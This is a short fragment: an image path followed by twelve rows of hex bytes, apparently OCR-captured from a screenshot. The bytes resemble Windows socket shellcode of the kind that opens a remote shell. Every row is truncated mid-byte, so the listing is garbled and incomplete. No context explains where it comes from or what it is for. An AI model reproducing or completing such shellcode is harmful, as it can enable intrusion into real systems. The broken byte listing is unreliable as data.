
0x24,0x01,0xd3,0x66,0x8
0x01,0xd3,0x8b,0x04,0x8
0x24,0x5b,0x5b,0x61,0x5
0x5f,0x5a,0x8b,0x12,0xe
0x00,0x00,0x68,0x77,0x7
0x77,0x26,0x07,0x89,0xe
0x00,0x00,0x29,0xc4,0x5
0x00,0xff,0xd5,0x6a,0x0
0x68,0x02,0x00,0x01,0xb
0x50,0x40,0x50,0x40,0x5
0xff,0xd5,0x97,0x6a,0x1
0x74,0x61,0xff,0xd5,0x8